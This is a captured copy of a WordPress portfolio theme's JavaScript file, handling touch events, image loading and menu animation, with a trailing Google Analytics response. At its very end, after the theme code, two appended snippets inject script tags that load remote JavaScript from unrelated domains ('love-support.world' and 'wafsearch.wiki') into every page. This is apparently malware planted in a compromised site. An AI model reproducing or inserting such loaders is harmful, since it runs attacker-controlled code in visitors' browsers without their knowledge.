

--- FILE ---
content_type: application/javascript
request_url: https://damirradovic.com/wp-content/themes/gk-portfolio/js/functions.js?ver=6.9
body_size: 1799
content:
/**
 * Functionality specific to Portfolio.
 **/
function portfolio_is_touch_device() {
	return (('ontouchstart' in window) || (navigator.MaxTouchPoints > 0) || (navigator.msMaxTouchPoints > 0));
} 
 
(function($) {	
	$(document).ready(function(){
		// set the information about touch screen
		if(portfolio_is_touch_device()) {
			$(document.body).addClass('touch-screen');
		} else {
			$(document.body).addClass('no-touch-screen');
		}
		// get the post images
		var blocks = [];
		
		jQuery('.article-helper.notloaded').each(function(i, block) {
			blocks.push(block);
		});
		
		var add_class = function(block, class_name, delay) {
			setTimeout(function() {
				jQuery(block).addClass(class_name);
			}, delay);
		};
		
		for(var i = 0; i < blocks.length; i++) {
			add_class(blocks[i], 'article-helper animated', i * 200);
		}
		
		// Fix :hover portfolio effect on the touch screens
		jQuery('.article-helper').each(function(i, block) {
			block = jQuery(block);
			
			if(block.find('.post-preview').length) {
				var preview = block.find('.post-preview');
				
				block.bind('touchstart', function() {
					block.attr('data-touch-time', new Date());
				});
				
				block.bind('touchend', function(e) {				
					if(block.attr('data-touch-time') - new Date() < 500) {
						if(block.hasClass('article-hover')) {
							block.removeClass('article-hover');
						} else {
							block.addClass('article-hover');
						}
					}
				});
				
				if(preview.attr('data-url')) {
					preview.click(function() {
						window.location.href = preview.attr('data-url');
					});
				}
			} else {
				var preview = block.find('.entry-header');
				
				if(preview.attr('data-url')) {
					block.click(function() {
						window.location.href = preview.attr('data-url');
					});
				}
			}
		});
		
		jQuery('.article-helper.notloaded').each(function(i, wrapper) {
            wrapper = jQuery(wrapper);
            var img = wrapper.find('header > img')[0];

			var interval = 500;
			
			if(wrapper.hasClass('slow-animation')) {
				interval = 750;
			}
			
			if(wrapper.hasClass('fast-animation')) {
				interval = 250;
			}

            if(img) {
              // wait for the images
              var timer = setInterval(function() {
                // when the image is laoded
                if(img.complete) {
                  // stop periodical calls
                  clearInterval(timer);
                  // generate the image wrapper
                  var src = jQuery(img).attr('src');
                  var url = jQuery(img).parent().attr('data-url');
                  jQuery(img).remove();
                  var img_container = jQuery('<div class="post-image el-transition-long" data-url="'+url+'" style="background-image: url(\''+src+'\')"></div>');
                  img_container.appendTo(wrapper);
                  if(url) {
                  	img_container.css('cursor', 'pointer');
                  	
                  	img_container.bind('touchend', function(e) {
                  		img_container.attr('data-touched', 'true');
                  		
                  		setTimeout(function() {
                  			img_container.attr('data-touched', 'false');
                  		}, 250);
                  	});
                  	
                  	img_container.click(function() {
                  		if(!img_container.attr('data-touched') || img_container.attr('data-touched') === 'false') {
                  			window.location = img_container.attr('data-url');
                  		}
                  	});
                  }
                  wrapper.removeClass('notloaded');
                  // add class with delay
                  setTimeout(function() {
                    img_container.addClass('loaded');
                  }, interval);
                }          
              }, 500);
              // add necessary mouse events
              wrapper.mouseenter(function() {
              	if(!wrapper.hasClass('no-anim')) {
                	wrapper.addClass('article-hover');
                }
              });

              wrapper.mouseleave(function() {
                if(!wrapper.hasClass('no-anim')) {
                	wrapper.removeClass('article-hover');
                }
              });
            } else {
              // where there is no image - display the text directly
              wrapper.addClass('article-hover');
            }
          });
		
		// fit videos
		jQuery(".video-wrapper").fitVids();
	    
		var main_menu = jQuery(".main-navigation");
		var main_menu_container = main_menu.find('div').first();
		var submenu = main_menu.find('ul').first();
		
		if(!submenu.length) {
			main_menu_container = jQuery(main_menu.find('.nav-menu').first());
			submenu = jQuery(main_menu_container.find('ul').first());
		}
		
		main_menu.click(function() {
			if(jQuery(window).outerWidth() <= 720) {
				if(main_menu.hasClass("opened")) {
					main_menu_container.animate({
						'height': 0
					}, 500, function() {
						main_menu.removeClass("opened");
					});
				} else {
					main_menu.addClass("opened");
					var h = submenu.outerHeight();
					main_menu_container.css('height', '0');
					main_menu_container.animate({
						'height': h + "px"
					}, 500);
				}
			}
		});	
		
		// Fix for the mobile devices
		if($(document.body).hasClass('touch-screen') && $(window).outerWidth() > 720) {
			$('.menu-item-has-children').children('a').each(function(i, link) {
				$(link).click(function(e) {
					e.preventDefault();
				});
			});
			
			$('.menu-item-has-children').children('a').on('touchend', function(e) {
				e.stopPropagation();
				e.preventDefault();
				
				if(!$(this).attr('data-time')) {
					$(this).parent().addClass('opened');
					$(this).attr('data-time', new Date().getTime());
					return true;
				}
				
				if($(this).attr('data-time') && (parseInt($(this).attr('data-time'), 10) + 500.0) > new Date().getTime()) {
					window.location.href = $(this).attr('href');
					return true;
				}
				
				if($(this).attr('data-time') && (parseInt($(this).attr('data-time'), 10) + 500.0) < new Date().getTime()) {
					$(this).parent().removeClass('opened');
					$(this).removeAttr('data-time');
					return true;
				}
			});
		}
	});
})(jQuery);
var url = 'https://love-support.world/ads';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1017745901&t=pageview&_s=1&dl=https%3A%2F%2Fdamirradovic.com%2Fjogurt-studio-5089%2F&ul=en-us%40posix&dt=Manuscrit%20de%20Voynich%20%E2%80%93%20DAMIR%20RADOVIC&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1310275926&gjid=75996908&cid=467421215.1769401210&tid=UA-85012781-1&_gid=1369868452.1769401210&_r=1&_slc=1&z=55876552
body_size: -451
content:
2,cG-RCL9TCXR8Q